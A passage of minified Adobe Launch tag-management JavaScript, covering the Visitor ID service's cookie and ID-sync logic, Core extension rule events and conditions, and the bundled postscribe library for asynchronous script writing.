queued"}},y.idSyncByDataSource=function(e){if(!y.isOptedOut())return e===Object(e)&&"string"==typeof e.dpuuid&&e.dpuuid.length?(e.url="//dpm.demdex.net/ibs:dpid="+e.dpid+"&dpuuid="+e.dpuuid,y.idSyncByURL(e)):"Error: config or config.dpuuid is empty"},Re(y,ne),y._getCookieVersion=function(e){e=e||y.cookieRead(y.cookieName);var t=J.VERSION_REGEX.exec(e);return t&&t.length>1?t[1]:null},y._resetAmcvCookie=function(e){var t=y._getCookieVersion();t&&!Q.isLessThan(t,e)||y.removeCookie(y.cookieName)},y.setAsCoopSafe=function(){w=!0},y.setAsCoopUnsafe=function(){w=!1},function(){if(y.configs=Object.create(null),te.isObject(n))for(var e in n)B(e)&&(y[e]=n[e],y.configs[e]=n[e])}(),f(),y.init=function(){l()&&(_.optIn.fetchPermissions(h,!0),!_.optIn.isApproved(_.optIn.Categories.ECID))||re||(re=!0,function(){if(te.isObject(n)){y.idSyncContainerID=y.idSyncContainerID||0,w="boolean"==typeof y.isCoopSafe?y.isCoopSafe:te.parseBoolean(y.isCoopSafe),y.resetBeforeVersion&&y._resetAmcvCookie(y.resetBeforeVersion),y._attemptToPopulateIdsFromUrl(),y._attemptToPopulateSdidFromUrl(),y._readVisitor();var e=y._getField(D),t=Math.ceil((new Date).getTime()/J.MILLIS_PER_DAY);y.idSyncDisableSyncs||y.disableIdSyncs||!ne.canMakeSyncIDCall(e,t)||(y._setFieldExpire(M,-1),y._setField(D,t)),y.getMarketingCloudVisitorID(),y.getAudienceManagerLocationHint(),y.getAudienceManagerBlob(),y._mergeServerState(y.serverState)}else y._attemptToPopulateIdsFromUrl(),y._attemptToPopulateSdidFromUrl()}(),function(){if(!y.idSyncDisableSyncs&&!y.disableIdSyncs){ne.checkDPIframeSrc();var e=function(){var e=ne;e.readyToAttachIframe()&&e.attachIframe()};E.addEventListener("load",(function(){O.windowLoaded=!0,e()}));try{Y.receiveMessage((function(e){ne.receiveMessage(e.data)}),ne.iframeHost)}catch(e){}}}(),y.whitelistIframeDomains&&J.POST_MESSAGE_ENABLED&&(y.whitelistIframeDomains=y.whitelistIframeDomains instanceof Array?y.whitelistIframeDomains:[y.whitelistIframeDomains],y.whitelistIframeDomains.forEach((function(e){var n=new R(t,e),r=q(y,n);Y.receiveMessage(r,e)}))))}};Fe.config=Z,b.Visitor=Fe;var Be=Fe,qe=function(e){if(k.isObject(e))return Object.keys(e).filter((function(t){return""!==e[t]&&Z.getConfigs()[t]})).reduce((function(t,n){var r=Z.normalizeConfig(n,e[n]),a=k.normalizeBoolean(r);return t[n]=a,t}),Object.create(null))},Ue=De.OptIn,He=De.IabPlugin;Be.getInstance=function(e,t){if(!e)throw new Error("Visitor requires Adobe Marketing Cloud Org ID.");e.indexOf("@")<0&&(e+="@AdobeOrg");var n=function(){var t=b.s_c_il;if(t)for(var n=0;n<t.length;n++){var r=t[n];if(r&&"Visitor"===r._c&&r.marketingCloudOrgID===e)return r}}();if(n)return n;var r=qe(t)||{};!function(e){b.adobe.optIn=b.adobe.optIn||function(){var t=k.pluck(e,["doesOptInApply","previousPermissions","preOptInApprovals","isOptInStorageEnabled","optInStorageExpiry","isIabContext","sameSiteCookie","secureCookie"]),n=e.optInCookieDomain||e.cookieDomain;n=(n=n||G())===window.location.hostname?"":n,t.optInCookieDomain=n;var r=new Ue(t,{cookies:H});if(t.isIabContext&&t.doesOptInApply){var a=new He;r.registerPlugin(a)}return r}()}(r||{});var a=e.split("").reverse().join(""),i=new Be(e,null,a);r.cookieDomain&&(i.cookieDomain=r.cookieDomain),r.sameSiteCookie&&r.secureCookie&&(i.configs={sameSiteCookie:r.sameSiteCookie,secureCookie:r.secureCookie}),b.s_c_il.splice(--b.s_c_in,1);var o=k.getIeVersion();if("number"==typeof o&&o<10)return i._helpers.replaceMethodsWithFunction(i,(function(){}));var s=function(){try{return b.self!==b.parent}catch(e){return!0}}()&&(!function(e){return e.cookieWrite("TEST_AMCV_COOKIE","T",1),"T"===e.cookieRead("TEST_AMCV_COOKIE")&&(e.removeCookie("TEST_AMCV_COOKIE"),!0)}(i)||k.isFirefox()&&!function(t){var n="AMCV_"+e;return!!t.cookieRead(n)}(i)&&r.whitelistParentDomain)&&b.parent?new V(e,r,i,b.parent):new Be(e,r,a);return i=null,s.init(),s},function(){function e(){Be.windowLoaded=!0}b.addEventListener?b.addEventListener("load",e):b.attachEvent&&b.attachEvent("onload",e),Be.codeLoadEnd=(new Date).getTime()}()}(),Visitor)}},"adobe-mcid/src/view/utils/timeUnits.js":{script:function(e){var t={Hours:3600,Days:86400,Weeks:604800,Months:2592e3,Years:31536e3};e.exports=t}}}},core:{displayName:"Core",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EPdea2007e025e4854a6b4ed545e844745/",modules:{"core/src/lib/dataElements/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){return e.source(t)}}},"core/src/lib/dataElements/sessionStorage.js":{name:"session-storage",displayName:"Session Storage",script:function(e,t,n){"use strict";var r=n("@adobe/reactor-window");e.exports=function(e){try{return r.sessionStorage.getItem(e.name)}catch(e){return null}}}},"core/src/lib/dataElements/javascriptVariable.js":{name:"javascript-variable",displayName:"JavaScript Variable",script:function(e,t,n){"use strict";var r=n("../helpers/getObjectProperty.js");e.exports=function(e){
return r(window,e.path)}}},"core/src/lib/dataElements/domAttribute.js":{name:"dom-attribute",displayName:"DOM Attribute",script:function(e){"use strict";e.exports=function(e){var t=document.querySelector(e.elementSelector);if(t){var n=e.elementProperty;return"text"===n?t.innerText||t.textContent:n in t?t[n]:t.getAttribute?t.getAttribute(n):void 0}}}},"core/src/lib/dataElements/queryStringParameter.js":{name:"query-string-parameter",displayName:"Query String Parameter",script:function(e,t,n){"use strict";var r=n("@adobe/reactor-window"),a=n("@adobe/reactor-query-string");e.exports=function(e){var t=a.parse(r.location.search);if(!e.caseInsensitive)return t[e.name];for(var n=e.name.toLowerCase(),i=Object.keys(t),o=0;o<i.length;o++){var s=i[o];if(s.toLowerCase()===n)return t[s]}}}},"core/src/lib/dataElements/localStorage.js":{name:"local-storage",displayName:"Local Storage",script:function(e,t,n){"use strict";var r=n("@adobe/reactor-window");e.exports=function(e){try{return r.localStorage.getItem(e.name)}catch(e){return null}}}},"core/src/lib/dataElements/pageInfo.js":{name:"page-info",displayName:"Page Info",script:function(e,t,n){"use strict";var r=n("@adobe/reactor-document");e.exports=function(e){switch(e.attribute){case"url":return r.location.href;case"hostname":return r.location.hostname;case"pathname":return r.location.pathname;case"protocol":return r.location.protocol;case"referrer":return r.referrer;case"title":return r.title}}}},"core/src/lib/conditions/domain.js":{name:"domain",displayName:"Domain",script:function(e,t,n){"use strict";var r=n("@adobe/reactor-document"),a=/[|\\{}()[\]^$+*?.-]/g,i=function(e){if("string"!=typeof e)throw new TypeError("Expected a string");return e.replace(a,"\\$&")};e.exports=function(e){var t=r.location.hostname;return e.domains.some((function(e){return t.match(new RegExp("(^|\\.)"+i(e)+"$","i"))}))}}},"core/src/lib/actions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e,t,n,r){"use strict";var a,i,o,s,c=n("@adobe/reactor-document"),u=n("@adobe/reactor-promise"),l=n("./helpers/decorateCode"),d=n("./helpers/loadCodeSequentially"),f=n("../../../node_modules/postscribe/dist/postscribe"),m=n("./helpers/unescapeHtmlCode"),p=n("../helpers/findPageScript").getTurbine,g=(i=function(e){f(c.body,e,{beforeWriteToken:function(e){var t=e.tagName&&e.tagName.toLowerCase();return a&&"script"===t&&(e.attrs.nonce=a),"script"!==t&&"style"!==t||(Object.keys(e.attrs||{}).forEach((function(t){e.attrs[t]=m(e.attrs[t])})),e.src&&(e.src=m(e.src))),e},error:function(e){r.logger.error(e.msg)}})},o=[],s=function(){if(c.body)for(;o.length;)i(o.shift());else setTimeout(s,20)},function(e){o.push(e),s()}),h=function(){if(c.currentScript)return c.currentScript.async;var e=p();return!e||e.async}();e.exports=function(e,t){var n;a=r.getExtensionSettings().cspNonce;var i={settings:e,event:t},o=i.settings.source;if(o)return i.settings.isExternal?d(o).then((function(e){return e?(n=l(i,e),g(n.code),n.promise):u.resolve()})):(n=l(i,o),h||"loading"!==c.readyState?g(n.code):c.write&&!1===r.propertySettings.ruleComponentSequencingEnabled?c.write(n.code):g(n.code),n.promise)}}},"core/src/lib/conditions/valueComparison.js":{name:"value-comparison",displayName:"Value Comparison",script:function(e,t,n){"use strict";var r=n("../helpers/stringAndNumberUtils").isString,a=n("../helpers/stringAndNumberUtils").isNumber,i=n("../helpers/stringAndNumberUtils").castToStringIfNumber,o=n("../helpers/stringAndNumberUtils").castToNumberIfString,s=function(e,t){return t&&r(e)?e.toLowerCase():e},c=function(e){return function(t,n,a){return t=i(t),n=i(n),r(t)&&r(n)&&e(t,n,a)}},u=function(e){return function(t,n){return t=o(t),n=o(n),a(t)&&a(n)&&e(t,n)}},l=function(e){return function(t,n,r){return e(s(t,r),s(n,r))}},d={equals:l((function(e,t){return e==t})),doesNotEqual:function(){return!d.equals.apply(null,arguments)},contains:c(l((function(e,t){return-1!==e.indexOf(t)}))),doesNotContain:function(){return!d.contains.apply(null,arguments)},startsWith:c(l((function(e,t){return 0===e.indexOf(t)}))),doesNotStartWith:function(){return!d.startsWith.apply(null,arguments)},endsWith:c(l((function(e,t){return e.substring(e.length-t.length,e.length)===t}))),doesNotEndWith:function(){return!d.endsWith.apply(null,arguments)},matchesRegex:c((function(e,t,n){return new RegExp(t,n?"i":"").test(e)})),doesNotMatchRegex:function(){return!d.matchesRegex.apply(null,arguments)},lessThan:u((function(e,t){return e<t})),lessThanOrEqual:u((function(e,t){return e<=t})),greaterThan:u((function(e,t){return e>t})),greaterThanOrEqual:u((function(e,t){return e>=t})),isTrue:function(e){return!0===e},isTruthy:function(e){return Boolean(e)},isFalse:function(e){return!1===e},isFalsy:function(e){return!e}};e.exports=function(e){return d[e.comparison.operator](e.leftOperand,e.rightOperand,Boolean(e.comparison.caseInsensitive))}}},"core/src/lib/events/directCall.js":{name:"direct-call",displayName:"Direct Call",script:function(e,t,n,r){"use strict";var a={};window._satellite=window._satellite||{},window._satellite.track=function(e,t){e=e.trim();var n=a[e];if(n){var i={identifier:e,detail:t};n.forEach((function(e){e(i)}));var o=['Rules using the direct call event type with identifier "'+e+'" have been triggered'+(t?" with additional detail:":".")];t&&o.push(t),r.logger.log.apply(r.logger,o)}else r.logger.log('"'+e+'" does not match any direct call identifiers.')},e.exports=function(e,t){var n=a[e.identifier];n||(n=a[e.identifier]=[]),n.push(t)}}},"core/src/lib/conditions/path.js":{name:"path",displayName:"Path Without Query String",script:function(e,t,n){"use strict";var r=n("@adobe/reactor-document"),a=n("../helpers/textMatch");e.exports=function(e){var t=r.location.pathname;return e.paths.some((function(e){var n=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return a(t,n)}))}}},"core/src/lib/events/click.js":{name:"click",displayName:"Click",script:function(e,t,n){"use strict";var r=n("@adobe/reactor-window"),a=n("./helpers/createBubbly")(),i=new(n("./helpers/weakMap")),o=2,s=n("../helpers/stringAndNumberUtils").castToNumberIfString,c=function(e){if(!e.ctrlKey&&!e.metaKey&&e.button!==o)for(var t=e.target;t;){var n=t.tagName;if(n&&"a"===n.toLowerCase()){var a=t.getAttribute("href"),i=t.getAttribute("target");return a&&(!i||"_self"===i||"_top"===i&&r.top===r||i===r.name)?t:void 0}t=t.parentNode}};document.addEventListener("click",a.evaluateEvent,!0),e.exports=function(e,t){a.addListener(e,(function(n){var a=n.nativeEvent;if(!a.s_fe){var o=s(e.anchorDelay);if(o&&!i.has(a)){var u=c(a);u&&(a.preventDefault(),setTimeout((function(){r.location=u.href}),o)),i.set(a,!0)}t(n)}}))},e.exports.__reset=a.__reset}},"core/src/lib/events/windowLoaded.js":{name:"window-loaded",displayName:"Window Loaded",script:function(e,t,n){"use strict";var r=n("./helpers/pageLifecycleEvents");e.exports=function(e,t){r.registerWindowLoadedTrigger(t)}}},"core/src/lib/conditions/pathAndQuerystring.js":{name:"path-and-querystring",displayName:"Path And Query String",script:function(e,t,n){"use strict";var r=n("@adobe/reactor-document"),a=n("../helpers/textMatch");e.exports=function(e){var t=r.location.pathname+r.location.search;return e.paths.some((function(e){var n=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return a(t,n)}))}}},"core/src/lib/conditions/subdomain.js":{name:"subdomain",displayName:"Subdomain",script:function(e,t,n){"use strict";var r=n("@adobe/reactor-document"),a=n("../helpers/textMatch");e.exports=function(e){var t=r.location.hostname;return e.subdomains.some((function(e){var n=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return a(t,n)}))}}},"core/src/lib/events/libraryLoaded.js":{name:"library-loaded",displayName:"Library Loaded (Page Top)",script:function(e,t,n){"use strict";var r=n("./helpers/pageLifecycleEvents");e.exports=function(e,t){r.registerLibraryLoadedTrigger(t)}}},"core/src/lib/conditions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){return e.source.call(t.element,t,t.target)}}},"core/src/lib/events/mediaTimePlayed.js":{name:"media-time-played",displayName:"Media Time Played",script:function(e,t,n){"use strict";var r=n("./helpers/createBubbly")(),a=n("./helpers/weakMap"),i=n("../helpers/stringAndNumberUtils").castToNumberIfString,o=new a,s=[],c={SECOND:"second",PERCENT:"percent"},u=function(e){var t=e.target;if(t.seekable&&t.seekable.length){var n=t.seekable,a=n.start(0),i=n.end(0),u=t.currentTime-a,l=o.get(t)||0;s.forEach((function(e){var n=e.unit===c.SECOND?e.amount:(i-a)*(e.amount/100);n>l&&n<=u&&r.evaluateEvent({target:t,amount:e.amount,unit:e.unit},!0)})),o.set(t,u)}};document.addEventListener("timeupdate",u,!0),e.exports=function(e,t){var n=i(e.amount),a=function(t){return t.amount===n&&t.unit===e.unit};s.some(a)||s.push({amount:n,unit:e.unit}),r.addListener(e,(function(n){var r=i(e.amount);if(n.amount!==r||n.unit!==e.unit)return!1;t(n)}))}}},"core/src/lib/events/submit.js":{name:"submit",displayName:"Submit",script:function(e,t,n){"use strict";var r=n("./helpers/createBubbly")();document.addEventListener("submit",r.evaluateEvent,!0),e.exports=function(e,t){r.addListener(e,t)}}},"core/src/lib/conditions/queryStringParameter.js":{name:"query-string-parameter",displayName:"Query String Parameter",script:function(e,t,n){"use strict";var r=n("@adobe/reactor-window"),a=n("@adobe/reactor-query-string"),i=n("../helpers/textMatch");e.exports=function(e){var t,n=a.parse(r.location.search);if(!n.hasOwnProperty(e.name))return!1;t=Array.isArray(e.queryParams)?e.queryParams:[{value:e.value,valueIsRegex:Boolean(e.valueIsRegex)}];var o=n[e.name];return t.some((function(e){var t=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return i(o,t)}))}}},"core/src/lib/events/mediaEnded.js":{name:"media-ended",displayName:"Media Ended",script:function(e,t,n){"use strict";var r=n("./helpers/createBubbly")();document.addEventListener("ended",r.evaluateEvent,!0),e.exports=function(e,t){r.addListener(e,t)}}},"core/src/lib/events/pageBottom.js":{name:"page-bottom",displayName:"Page Bottom",script:function(e,t,n){"use strict";var r=n("./helpers/pageLifecycleEvents");e.exports=function(e,t){r.registerPageBottomTrigger(t)}}},"core/src/lib/conditions/cookie.js":{name:"cookie",displayName:"Cookie",script:function(e,t,n){"use strict";var r=n("@adobe/reactor-cookie"),a=n("../helpers/textMatch");e.exports=function(e){var t=r.get(e.name);return!!t&&(Array.isArray(e.cookieValues)?e.cookieValues:[{value:e.value,valueIsRegex:Boolean(e.valueIsRegex)}]).some((function(e){var n=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return a(t,n)}))}}},"core/src/lib/events/entersViewport.js":{name:"enters-viewport",displayName:"Enters Viewport",script:function(e,t,n){"use strict";var r,a=n("@adobe/reactor-document"),i=n("@adobe/reactor-window"),o=n("./helpers/weakMap"),s=n("./helpers/enableWeakMapDefaultValue"),c=n("./helpers/matchesSelector"),u=n("./helpers/matchesProperties"),l=n("../helpers/stringAndNumberUtils").castToNumberIfString,d=n("../helpers/intersectionObserverIntervals"),f={FIRST_ENTRY:"firstEntry",EVERY_ENTRY:"everyEntry"},m=s(new o,(function(){return{timeoutIds:[],completedListeners:[],inViewport:!1}})),p={},g=function(e){var t=m.get(e);t.inViewport||(t.inViewport=!0,Object.keys(p).forEach((function(n){c(e,n)&&p[n].forEach((function(n){if(u(e,n.settings.elementProperties)&&-1===t.completedListeners.indexOf(n)){var r=function(){(n.settings.frequency||f.FIRST_ENTRY)===f.FIRST_ENTRY&&t.completedListeners.push(n),n.trigger({element:e,target:e,delay:n.settings.delay})};if(n.settings.delay){var a=i.setTimeout((function(){Boolean(m.get(e).inViewport)&&r()}),n.settings.delay);t.timeoutIds.push(a)}else r()}}))})))},h=function(e){var t=m.get(e);t.inViewport=!1,t.timeoutIds.length&&(t.timeoutIds.forEach(clearTimeout),t.timeoutIds=[])},v=[],b=new IntersectionObserver((function(e){e.forEach((function(e){e.isIntersecting?g(e.target):h(e.target)}))}),{root:null,rootMargin:"0px"}),y=function(e){e&&a.querySelectorAll(e).forEach((function(e){b.observe(e)}))};r=function(){y(v.join(",")),v=[];var e=i.setInterval((function(){y(Object.keys(p).join(","))}),d.standard.pageElementsRefresh);i.addEventListener("beforeunload",(function(){b.disconnect(),i.clearInterval(e)}),!1)},"loading"!==a.readyState?r():a.addEventListener("DOMContentLoaded",r),e.exports=function(e,t){if(e.elementSelector){var n=p[e.elementSelector],r=Boolean(!n);r&&(n=p[e.elementSelector]=[]),e.delay=l(e.delay),n.push({settings:e,trigger:t}),"loading"===a.readyState?v.push(e.elementSelector):r&&y(e.elementSelector)}}}},"core/src/lib/events/domReady.js":{name:"dom-ready",displayName:"DOM Ready",script:function(e,t,n){"use strict";var r=n("./helpers/pageLifecycleEvents");e.exports=function(e,t){r.registerDomReadyTrigger(t)}}},"core/src/lib/helpers/getObjectProperty.js":{script:function(e){"use strict";e.exports=function(e,t){for(var n=t.split("."),r=e,a=0,i=n.length;a<i;a++){if(null==r)return;r=r[n[a]]}return r}}},"core/src/lib/actions/helpers/decorateCode.js":{script:function(e,t,n){"use strict";var r=n("./decorators/decorateGlobalJavaScriptCode"),a=n("./decorators/decorateNonGlobalJavaScriptCode"),i={javascript:function(e,t){return e.settings.global?r(e,t):a(e,t)},html:n("./decorators/decorateHtmlCode")};e.exports=function(e,t){return i[e.settings.language](e,t)}}},"core/src/lib/actions/helpers/loadCodeSequentially.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-promise"),a=n("./getSourceByUrl"),i=r.resolve();e.exports=function(e){var t=new r((function(t){var n=a(e);r.all([n,i]).then((function(e){var n=e[0];t(n)}))}));return i=t,t}}},"core/node_modules/postscribe/dist/postscribe.js":{script:function(e,t){var n,r;n=this,r=function(){return function(e){function t(r){if(n[r])return n[r].exports;var a=n[r]={exports:{},id:r,loaded:!1};return e[r].call(a.exports,a,a.exports,t),a.loaded=!0,a.exports}var n={};return t.m=e,t.c=n,t.p="",t(0)}([function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}var a=r(n(1));e.exports=a.default},function(e,t,n){"use strict";function r(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function a(e){return e&&e.__esModule?e:{default:e}}function i(){}function o(){var e=p.shift();if(e){var t=d.last(e);t.afterDequeue(),e.stream=s.apply(void 0,e),t.afterStreamStart()}}function s(e,t,n){function r(e){e=n.beforeWrite(e),g.write(e),n.afterWrite(e)}(g=new l.default(e,n)).id=m++,g.name=n.name||g.id,c.streams[g.name]=g;var a=e.ownerDocument,s={close:a.close,open:a.open,write:a.write,writeln:a.writeln};u(a,{close:i,open:i,write:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return r(t.join(""))},writeln:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return r(t.join("")+"\n")}});var d=g.win.onerror||i;return g.win.onerror=function(e,t,r){n.error({msg:e+" - "+t+": "+r}),d.apply(g.win,[e,t,r])},g.write(t,(function(){u(a,s),g.win.onerror=d,n.done(),g=null,o()})),g}function c(e,t,n){if(d.isFunction(n))n={done:n};else if("clear"===n)return p=[],g=null,void(m=0);n=d.defaults(n,f);var r=[e=/^#/.test(e)?window.document.getElementById(e.substr(1)):e.jquery?e[0]:e,t,n];return e.postscribe={cancel:function(){r.stream?r.stream.abort():r[1]=i}},n.beforeEnqueue(r),p.push(r),g||o(),e.postscribe}t.__esModule=!0;var u=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};t.default=c;var l=a(n(2)),d=r(n(4)),f={afterAsync:i,afterDequeue:i,afterStreamStart:i,afterWrite:i,autoFix:!0,beforeEnqueue:i,beforeWriteToken:function(e){return e},beforeWrite:function(e){return e},done:i,error:function(e){throw new Error(e.msg)},releaseAsync:!1},m=0,p=[],g=null;u(c,{streams:{},queue:p,WriteStream:l.default})},function(e,t,n){"use strict";function r(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function a(e){return e&&e.__esModule?e:{default:e}}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){var n=f+t,r=e.getAttribute(n);return l.existy(r)?String(r):r}function s(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,r=f+t;l.existy(n)&&""!==n?e.setAttribute(r,n):e.removeAttribute(r)}t.__esModule=!0;var c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},u=a(n(3)),l=r(n(4)),d=!1,f="data-ps-",m="ps-style",p="ps-script",g=function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.root=t,this.options=n,this.doc=t.ownerDocument,this.win=this.doc.defaultView||this.doc.parentWindow,this.parser=new u.default("",{autoFix:n.autoFix}),this.actuals=[t],this.proxyHistory="",this.proxyRoot=this.doc.createElement(t.nodeName),this.scriptStack=[],this.writeQueue=[],s(this.proxyRoot,"proxyof",0)}return e.prototype.write=function(){var e;for((e=this.writeQueue).push.apply(e,arguments);!this.deferredRemote&&this.writeQueue.length;){var t=this.writeQueue.shift();l.isFunction(t)?this._callFunction(t):this._writeImpl(t)}},e.prototype._callFunction=function(e){var t={type:"function",value:e.name||e.toString()};this._onScriptStart(t),e.call(this.win,this.doc),this._onScriptDone(t)},e.prototype._writeImpl=function(e){this.parser.append(e);for(var t=void 0,n=void 0,r=void 0,a=[];(t=this.parser.readToken())&&!(n=l.isScript(t))&&!(r=l.isStyle(t));)(t=this.options.beforeWriteToken(t))&&a.push(t);a.length>0&&this._writeStaticTokens(a),n&&this._handleScriptToken(t),r&&this._handleStyleToken(t)},e.prototype._writeStaticTokens=function(e){var t=this._buildChunk(e);return t.actual?(t.html=this.proxyHistory+t.actual,this.proxyHistory+=t.proxy,this.proxyRoot.innerHTML=t.html,d&&(t.proxyInnerHTML=this.proxyRoot.innerHTML),this._walkChunk(),d&&(t.actualInnerHTML=this.root.innerHTML),t):null},e.prototype._buildChunk=function(e){for(var t=this.actuals.length,n=[],r=[],a=[],i=e.length,o=0;o<i;o++){var s=e[o],c=s.toString();if(n.push(c),s.attrs){if(!/^noscript$/i.test(s.tagName)){var u=t++;r.push(c.replace(/(\/?>)/," "+f+"id="+u+" $1")),s.attrs.id!==p&&s.attrs.id!==m&&a.push("atomicTag"===s.type?"":"<"+s.tagName+" "+f+"proxyof="+u+(s.unary?" />":">"))}}else r.push(c),a.push("endTag"===s.type?c:"")}return{tokens:e,raw:n.join(""),actual:r.join(""),proxy:a.join("")}},e.prototype._walkChunk=function(){for(var e=void 0,t=[this.proxyRoot];l.existy(e=t.shift());){var n=1===e.nodeType;if(!n||!o(e,"proxyof")){n&&(this.actuals[o(e,"id")]=e,s(e,"id"));var r=e.parentNode&&o(e.parentNode,"proxyof");r&&this.actuals[r].appendChild(e)}t.unshift.apply(t,l.toArray(e.childNodes))}},e.prototype._handleScriptToken=function(e){var t=this,n=this.parser.clear();n&&this.writeQueue.unshift(n),e.src=e.attrs.src||e.attrs.SRC,(e=this.options.beforeWriteToken(e))&&(e.src&&this.scriptStack.length?this.deferredRemote=e:this._onScriptStart(e),this._writeScriptToken(e,(function(){t._onScriptDone(e)})))},e.prototype._handleStyleToken=function(e){var t=this.parser.clear();t&&this.writeQueue.unshift(t),e.type=e.attrs.type||e.attrs.TYPE||"text/css",(e=this.options.beforeWriteToken(e))&&this._writeStyleToken(e),t&&this.write()},e.prototype._writeStyleToken=function(e){var t=this._buildStyle(e);this._insertCursor(t,m),e.content&&(t.styleSheet&&!t.sheet?t.styleSheet.cssText=e.content:t.appendChild(this.doc.createTextNode(e.content)))},e.prototype._buildStyle=function(e){var t=this.doc.createElement(e.tagName);return t.setAttribute("type",e.type),l.eachKey(e.attrs,(function(e,n){t.setAttribute(e,n)})),t},e.prototype._insertCursor=function(e,t){this._writeImpl('<span id="'+t+'"/>');var n=this.doc.getElementById(t);n&&n.parentNode.replaceChild(e,n)},e.prototype._onScriptStart=function(e){e.outerWrites=this.writeQueue,this.writeQueue=[],this.scriptStack.unshift(e)},e.prototype._onScriptDone=function(e){e===this.scriptStack[0]?(this.scriptStack.shift(),this.write.apply(this,e.outerWrites),!this.scriptStack.length&&this.deferredRemote&&(this._onScriptStart(this.deferredRemote),this.deferredRemote=null)):this.options.error({msg:"Bad script nesting or script finished twice"})},e.prototype._writeScriptToken=function(e,t){var n=this._buildScript(e),r=this._shouldRelease(n),a=this.options.afterAsync;e.src&&(n.src=e.src,this._scriptLoadHandler(n,r?a:function(){t(),a()}));try{this._insertCursor(n,p),n.src&&!r||t()}catch(e){this.options.error(e),t()}},e.prototype._buildScript=function(e){var t=this.doc.createElement(e.tagName);return l.eachKey(e.attrs,(function(e,n){t.setAttribute(e,n)})),e.content&&(t.text=e.content),t},e.prototype._scriptLoadHandler=function(e,t){function n(){e=e.onload=e.onreadystatechange=e.onerror=null}function r(){n(),null!=t&&t(),t=null}function a(e){n(),o(e),null!=t&&t(),t=null}function i(e,t){var n=e["on"+t];null!=n&&(e["_on"+t]=n)}var o=this.options.error;i(e,"load"),i(e,"error"),c(e,{onload:function(){if(e._onload)try{e._onload.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){a({msg:"onload handler failed "+t+" @ "+e.src})}r()},onerror:function(){if(e._onerror)try{e._onerror.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){return void a({msg:"onerror handler failed "+t+" @ "+e.src})}a({msg:"remote script failed "+e.src})},onreadystatechange:function(){/^(loaded|complete)$/.test(e.readyState)&&r()}})},e.prototype._shouldRelease=function(e){return!/^script$/i.test(e.nodeName)||!!(this.options.releaseAsync&&e.src&&e.hasAttribute("async"))},e}();t.default=g},function(e){var t;t=function(){return function(e){function t(r){if(n[r])return n[r].exports;var a=n[r]={exports:{},id:r,loaded:!1};return e[r].call(a.exports,a,a.exports,t),a.loaded=!0,a.exports}var n={};return t.m=e,t.c=n,t.p="",t(0)}([function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}var a=r(n(1));e.exports=a.default},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function a(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0;var o=a(n(2)),s=a(n(3)),c=r(n(6)),u=n(5),l={comment:/^<!--/,endTag:/^<\//,atomicTag:/^<\s*(script|style|noscript|iframe|textarea)[\s\/>]/i,startTag:/^</,chars:/^[^<]/},d=function(){function e(){var t=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};i(this,e),this.stream=n;var a=!1,s={};for(var u in o)o.hasOwnProperty(u)&&(r.autoFix&&(s[u+"Fix"]=!0),a=a||s[u+"Fix"]);a?(this._readToken=(0,c.default)(this,s,(function(){return t._readTokenImpl()})),this._peekToken=(0,c.default)(this,s,(function(){return t._peekTokenImpl()}))):(this._readToken=this._readTokenImpl,this._peekToken=this._peekTokenImpl)}return e.prototype.append=function(e){this.stream+=e},e.prototype.prepend=function(e){this.stream=e+this.stream},e.prototype._readTokenImpl=function(){var e=this._peekTokenImpl();if(e)return this.stream=this.stream.slice(e.length),e},e.prototype._peekTokenImpl=function(){for(var e in l)if(l.hasOwnProperty(e)&&l[e].test(this.stream)){var t=s[e](this.stream);if(t)return"startTag"===t.type&&/script|style/i.test(t.tagName)?null:(t.text=this.stream.substr(0,t.length),t)}},e.prototype.peekToken=function(){return this._peekToken()},e.prototype.readToken=function(){return this._readToken()},e.prototype.readTokens=function(e){for(var t=void 0;t=this.readToken();)if(e[t.type]&&!1===e[t.type](t))return},e.prototype.clear=function(){var e=this.stream;return this.stream="",e},e.prototype.rest=function(){return this.stream},e}();for(var f in t.default=d,d.tokenToString=function(e){return e.toString()},d.escapeAttributes=function(e){var t={};for(var n in e)e.hasOwnProperty(n)&&(t[n]=(0,u.escapeQuotes)(e[n],null));return t},d.supports=o,o)o.hasOwnProperty(f)&&(d.browserHasFlaw=d.browserHasFlaw||!o[f]&&f)},function(e,t){"use strict";t.__esModule=!0;var n=!1,r=!1,a=window.document.createElement("div");try{var 